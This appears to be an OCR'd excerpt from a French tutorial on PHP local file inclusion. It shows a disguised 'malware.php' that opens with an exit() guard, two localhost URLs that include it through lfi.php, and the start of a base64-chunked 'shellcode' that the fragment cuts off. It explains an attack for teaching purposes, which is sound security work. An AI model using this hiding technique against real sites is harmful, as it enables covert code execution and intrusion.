
<?php exit('Acces non autorise blablablabla !'); ?>emptyP
Comme dit précédemment, il semble inoffensif, la preuve,
si on l’exécute comme ceci :
http://localhost/lfi.php?page=malware.php
http://localhost/malware.php
Nous obtenons un résultat sous la forme suivante, à savoir
: “Résultat : Acces non autorise blablablabla !”
Pour illustrer l’explication précédente, notre shellcode,
avant décodage, est découpé comme ce qui suit :
phpe xitA cces nona utor iseb labl abla blae mpty 
PD9w aH